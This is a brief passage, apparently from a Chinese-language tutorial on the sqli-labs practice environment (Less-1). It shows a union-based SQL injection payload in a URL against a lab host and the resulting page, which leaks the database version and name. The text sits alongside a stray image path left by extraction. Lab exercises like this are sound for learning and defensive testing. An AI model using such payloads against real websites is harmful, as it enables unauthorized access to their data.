 192.168.111.128/sqli-labs-master/Less-1/?id=-1' union select 1,version(),database()--+
在显示位上输入一些函数
就可以查询到对应的数据了
Welcome Dhakkan
Your Login name:5.5.53
Your Password:security